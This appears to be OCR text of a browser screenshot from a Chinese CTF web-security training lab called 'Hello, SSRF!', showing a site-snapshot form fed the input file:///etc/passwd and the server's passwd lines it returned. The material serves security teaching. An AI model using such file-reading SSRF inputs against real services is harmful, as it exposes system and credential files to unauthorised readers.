 7月14日CTF-WEB培训.pdf
Hello, SSRF!
139.9.198.30:11000/source/index.php
GitHub
蚁景 Lab
合天网安实验室
Web安全工程师特训班
CTF-WEB实战技能特...
CyberChef
ASCII码对照表
其他书签
移动设备上的书签
站点快照获取
请输入要查询的网站
Submit
file:///etc/passwd 的快照如下:
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin